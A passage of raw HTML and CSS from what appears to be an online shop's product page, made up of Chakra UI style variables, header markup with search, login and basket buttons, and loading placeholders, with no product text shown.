0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><style data-emotion="css 17hodym">.css-17hodym{padding-bottom:25px;}</style><div class="sf-product-detail-page css-17hodym" data-testid="product-details-page"><span hidden="" class="noindex siteKey" data-site-key="Es2GklGHmZC5j51site"></span><span hidden="" class="noindex turntoUrl" data-turnto-url="turnto.eu"></span><style data-emotion="css n21gh5">.css-n21gh5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-n21gh5>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-n21gh5"><style data-emotion="css 1utxfux">.css-1utxfux{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-bottom:0px;width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;}.css-1utxfux>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 30em){.css-1utxfux{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}}@media screen and (min-width: 37.5em){.css-1utxfux{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}}@media screen and (min-width: 48em){.css-1utxfux{padding-top:var(--chakra-space-10);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-1utxfux{padding-top:var(--chakra-space-10);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="chakra-stack css-1utxfux"><style data-emotion="css j7qwjs">.css-j7qwjs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}</style><div data-testid="product-view" class="css-j7qwjs"><style data-emotion="css 1pmilid">.css-1pmilid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:initial;-ms-flex-pack:initial;-webkit-justify-content:initial;justify-content:initial;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:var(--chakra-space-4);}@media screen and (min-width: 48em){.css-1pmilid{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}}</style><div class="css-1pmilid"><style data-emotion="css 18jv95n">.css-18jv95n{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:var(--chakra-sizes-full);}@media screen and (min-width: 48em){.css-18jv95n{-webkit-flex:0 0 0 0 58.33333%;-ms-flex:0 0 0 0 58.33333%;flex:0 0 0 0 58.33333%;max-width:58.33333%;}}</style><div class="css-18jv95n"><style data-emotion="css wwzmqi">.css-wwzmqi{display:none;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-3);}@media screen and (min-width: 48em){.css-wwzmqi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-selenium-id="pdp-desktop-carousel" class="css-wwzmqi"></div><div class="css-2ijunk"></div></div><style data-emotion="css 1j1xtwe">.css-1j1xtwe{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:var(--chakra-sizes-full);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}@media screen and (min-width: 30em){.css-1j1xtwe{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-1j1xtwe{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-1j1xtwe{-webkit-flex:0 0 33.33333%;-ms-flex:0 0 